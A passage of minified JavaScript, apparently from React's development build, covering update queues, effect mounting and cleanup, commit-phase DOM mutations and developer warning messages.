i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=Xs(e),_0(e,null,n),t):(Vs(e,i,t,n),Xs(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=Uh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Bh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Bh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function I0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Ad(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function _m(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function zd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectMountStarted=="function"&&pe.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectMountStarted=="function"&&pe.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Vh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectMountStopped=="function"&&pe.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectMountStopped=="function"&&pe.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectUnmountStarted=="function"&&pe.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectUnmountStarted=="function"&&pe.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Vh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?pe!==null&&typeof pe.markComponentPassiveEffectUnmountStopped=="function"&&pe.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&pe!==null&&typeof pe.markComponentLayoutEffectUnmountStopped=="function"&&pe.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Dd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||jh||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,Ad,t,n)}catch(i){mt(e,e.return,i)}}}function F0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function P0(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||jh||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,F0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function ep(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Ym(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Ym,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function Cd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Bp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function tp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Bp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Gm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function lp(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function np(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function xd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||np(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function Ud(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(np(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=xd(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=xd(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=xd(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function ap(e,t){if(e=e.containerInfo,Zv=mg,e=dm(e),hm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},mg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&P0(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Lm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&_m(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Dd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,Ad,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Gm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,Cd,n,t,_p,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||zd(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&ep(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function Zm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=Zm(e);t.forEach(function(i){var o=hp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Yh!==null&&Gh!==null)$l(Gh,Yh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function up(e,t,n){Yh=n,Gh=e,ec(t,e),Gh=Yh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),zd(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=hy("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=hy("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else my(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?my(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&lp(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,dy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,lp(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,ry,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),sg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,qm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&Zy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|jp,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,fy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,Ud,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function qm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;qm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function ip(e,t,n){Yh=n,Gh=t,Lm(t,e.alternate,e),Gh=Yh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Lm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:zd(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&ep(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function wd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),_m(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,I0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Dd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Gm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,Cd,n,t,_p,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)wd(e,t.alternate,t,n),t=t.sibling}function Nd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Vm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Bm(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,tp,t,t.alternate,_p,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Nd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Vm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Qm(e,t,n,i,o),t=t.sibling}function Qm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Bm(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Nd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Vm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Nd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Vm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&e0)for(e=e.child;e!==null;)Xm(e),e=e.sibling}function Xm(e){switch(e.tag){case 26:Xc(e),e.flags&e0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=e0,e0=16777216,Xc(e),e0=t):Xc(e));break;default:Xc(e)}}function km(e){var 